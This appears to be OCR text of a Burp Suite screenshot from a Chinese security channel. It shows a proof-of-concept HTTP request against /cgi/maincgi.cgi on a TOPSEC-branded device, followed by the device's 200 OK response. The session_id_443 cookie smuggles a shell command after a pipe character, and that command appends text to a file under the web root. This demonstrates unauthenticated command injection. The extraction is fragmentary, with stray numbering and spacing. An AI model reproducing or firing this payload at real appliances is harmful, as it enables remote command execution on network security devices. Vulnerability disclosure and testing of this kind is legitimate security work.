 Request
Pretty Raw Hex
\n
1 GET /cgi/maincgi.cgi ?Url=check HTTP/1.1
2 Host :
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding : gzip, deflate
7 Dnt : 1
8 Upgrade-Insecure-Requests : 1
9 Connection : close
0 Cookie : session_id_443 =1|echo 'This a vulnerability!' >>
/www/htdocs/site/image/hard.txt ;
1
2
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date : Tue, 02 Jan 2024 08:30:49 GMT
3 Server : TOPSEC
4 Cache-Control : no-cache
5 Pragma : no-cache
6 Set-cookie : session_id_443 =deleted ; expires=Sat, 01 Jan 2011
00:00:00 GMT;path=/;
7 Set-cookie : session_id_443 =deleted ; expires=Sat, 01 Jan 2011
00:00:00 GMT;path=/cgi/;
8 Connection : close
9 Content-Type : text/html; charset=gb2312
10 Content-Length : 122
11
12 <script >
alert ('□□□□' );
if(window .opener ){
window .opener .top .location ='/';
self .close ();
}
else {
top .location ='/';
}
</script >
13
Amica安全攻防